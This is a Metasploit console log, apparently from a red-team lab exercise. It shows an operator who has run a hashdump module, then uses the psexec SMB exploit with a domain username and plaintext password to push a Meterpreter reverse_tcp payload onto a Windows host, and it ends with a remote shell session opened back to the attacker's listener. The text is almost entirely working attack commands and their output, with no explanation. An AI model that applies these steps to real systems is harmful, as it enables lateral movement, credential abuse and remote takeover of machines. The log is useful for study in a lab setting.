 msf5 post(windows/gather/smart_hashdump) > back
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain god.org no The Windows domain to use for authentication
SMBPass hongrisec@2019 no The password for the specified username
SMBUser demo no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.52.135:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god.org as user 'demo'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.52.138
[*] Meterpreter session 2 opened (192.168.52.135:4444 -> 192.168.52.138:52910) at 2019-10-26 21:46:38 +0800
meterpreter >